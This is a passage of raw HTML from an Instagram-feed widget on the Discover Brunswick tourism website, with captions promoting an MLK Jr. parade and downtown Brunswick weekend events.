data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6ksXEEfAhq0Q7kNvwGY4js2&amp;_nc_oc=AdnoxschrBHTVpRbPKZnbjLSYV1Tt1OyREgftbUZ1EkUvWjIgt-SRiSewUcNHoDFJyy4skWn1w0P6RiaxeIXy-xg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftGhECiK-MwtAtB8YS_JB-wGqSx0AJlO7-ef9qorlLW2A&amp;oe=69874ABD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6ksXEEfAhq0Q7kNvwGY4js2&amp;_nc_oc=AdnoxschrBHTVpRbPKZnbjLSYV1Tt1OyREgftbUZ1EkUvWjIgt-SRiSewUcNHoDFJyy4skWn1w0P6RiaxeIXy-xg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftGhECiK-MwtAtB8YS_JB-wGqSx0AJlO7-ef9qorlLW2A&amp;oe=69874ABD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6ksXEEfAhq0Q7kNvwGY4js2&amp;_nc_oc=AdnoxschrBHTVpRbPKZnbjLSYV1Tt1OyREgftbUZ1EkUvWjIgt-SRiSewUcNHoDFJyy4skWn1w0P6RiaxeIXy-xg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftGhECiK-MwtAtB8YS_JB-wGqSx0AJlO7-ef9qorlLW2A&amp;oe=69874ABD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6ksXEEfAhq0Q7kNvwGY4js2&amp;_nc_oc=AdnoxschrBHTVpRbPKZnbjLSYV1Tt1OyREgftbUZ1EkUvWjIgt-SRiSewUcNHoDFJyy4skWn1w0P6RiaxeIXy-xg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftGhECiK-MwtAtB8YS_JB-wGqSx0AJlO7-ef9qorlLW2A&amp;oe=69874ABD&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        16    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GbZWYoxwmUMQ7kNvwFk8-0h&#038;_nc_oc=Adn2RQfxpbP5ayvd5Lx5LOdpUXhDyFHLh4Z-3uJcINB_gvzeohQD-Vrs3EoXWj2Qa61piIpSW5z-EQxsoeZyIxKV&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfsYGJL34gIcUzZoNbje2daY0DNYYCzu3uF1geTfoI_K3g&#038;oe=69875257" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GbZWYoxwmUMQ7kNvwFk8-0h&amp;_nc_oc=Adn2RQfxpbP5ayvd5Lx5LOdpUXhDyFHLh4Z-3uJcINB_gvzeohQD-Vrs3EoXWj2Qa61piIpSW5z-EQxsoeZyIxKV&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsYGJL34gIcUzZoNbje2daY0DNYYCzu3uF1geTfoI_K3g&amp;oe=69875257&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=loErRIN0tWYQ7kNvwGAERd5&amp;_nc_oc=AdkcqmBliiXHVfHtkp-BZIy8JoBoX7Hou4DVnnqf-plzxtlJfPjCv9nUJPmYB36ALfvz5LSIsG1poNm6IIUKsFmT&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvQvrUZX6mXLOpZzsPsrI4U_L2cVQxZbhvncjxWmZUc7g&amp;oe=69876A08&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4f1oJpHl-QIQ7kNvwHcweN4&amp;_nc_oc=Adnwo0YWHbJbMpuTHghv3j9Fa5daWfzvp1uURzWrJSg3DsuVVd7ROS6JYJDyfBePoc9AXz-Nw9t_o0yLhN_b34dp&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsLaL2qktoQeSUQu_uv1XUKLTr_8FXJWuHwhbbNHVy6vw&amp;oe=698764AC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8qtzg_-ieuoQ7kNvwEfQrwb&amp;_nc_oc=AdmJ69Kw_tBaLArPLAQwJkvese14ES4ozboRi_W7BHG4GBO85-VXfEL_l0EYSxGaInRnNBhzNl3Bc1oqPe4fnsWJ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsTUdJjJEAk5MbqOgxrkzCEsbstDRbEM9Z4HmnckvqWAA&amp;oe=69874818&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ENOhW7_91WUQ7kNvwFTKb60&amp;_nc_oc=Adkjdh7cB2QSXvLg4ySjOn2Fi9u2o62IVsa3njz9cKbUFgmd31AxJEw7hLSBuQ6_BNlR-yINvS0OQ2zlra85iJcH&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs4W7ru_Z1LbVLyiUHEsGjiQ1_2USi_k81sv8DKNfi5aQ&amp;oe=69876121&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GbZWYoxwmUMQ7kNvwFk8-0h&#038;_nc_oc=Adn2RQfxpbP5ayvd5Lx5LOdpUXhDyFHLh4Z-3uJcINB_gvzeohQD-Vrs3EoXWj2Qa61piIpSW5z-EQxsoeZyIxKV&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfsYGJL34gIcUzZoNbje2daY0DNYYCzu3uF1geTfoI_K3g&#038;oe=69875257" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GbZWYoxwmUMQ7kNvwFk8-0h&amp;_nc_oc=Adn2RQfxpbP5ayvd5Lx5LOdpUXhDyFHLh4Z-3uJcINB_gvzeohQD-Vrs3EoXWj2Qa61piIpSW5z-EQxsoeZyIxKV&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsYGJL34gIcUzZoNbje2daY0DNYYCzu3uF1geTfoI_K3g&amp;oe=69875257&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GbZWYoxwmUMQ7kNvwFk8-0h&amp;_nc_oc=Adn2RQfxpbP5ayvd5Lx5LOdpUXhDyFHLh4Z-3uJcINB_gvzeohQD-Vrs3EoXWj2Qa61piIpSW5z-EQxsoeZyIxKV&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsYGJL34gIcUzZoNbje2daY0DNYYCzu3uF1geTfoI_K3g&amp;oe=69875257&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GbZWYoxwmUMQ7kNvwFk8-0h&amp;_nc_oc=Adn2RQfxpbP5ayvd5Lx5LOdpUXhDyFHLh4Z-3uJcINB_gvzeohQD-Vrs3EoXWj2Qa61piIpSW5z-EQxsoeZyIxKV&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsYGJL34gIcUzZoNbje2daY0DNYYCzu3uF1geTfoI_K3g&amp;oe=69875257&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GbZWYoxwmUMQ7kNvwFk8-0h&amp;_nc_oc=Adn2RQfxpbP5ayvd5Lx5LOdpUXhDyFHLh4Z-3uJcINB_gvzeohQD-Vrs3EoXWj2Qa61piIpSW5z-EQxsoeZyIxKV&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsYGJL34gIcUzZoNbje2daY0DNYYCzu3uF1geTfoI_K3g&amp;oe=69875257&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

